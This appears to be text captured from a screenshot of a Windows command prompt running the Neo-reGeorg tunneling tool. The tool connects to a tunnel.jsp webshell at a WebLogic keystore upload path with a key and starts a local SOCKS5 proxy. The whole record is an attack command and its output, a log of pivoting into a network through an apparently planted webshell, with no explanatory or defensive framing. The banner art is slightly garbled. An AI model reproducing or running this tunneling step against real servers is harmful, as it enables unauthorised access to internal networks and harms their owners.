 C:\Windows\System32\cmd.exe - python .\neoreg.py -u http://172.19.209.49:7005/ws_utc/css/config/keystore/tunnel.jsp -k asdsb
Microsoft Windows [版本 10.0.19044.2130]
(c) Microsoft Corporation。保留所有权利。
C:\Users\dnhl3\Desktop\Neo-reGeorg-master\Neo-reGeorg-master>python .\neoreg.py -u http://172.19.209.49:7005/ws_utc/css/config/keystore/tunnel.jsp -k asdsb
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 3.8.1
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://172.19.209.49:7005/ws_utc/css/config/keystore/tunnel.jsp
+------------------------------------------------------------------------+
S 中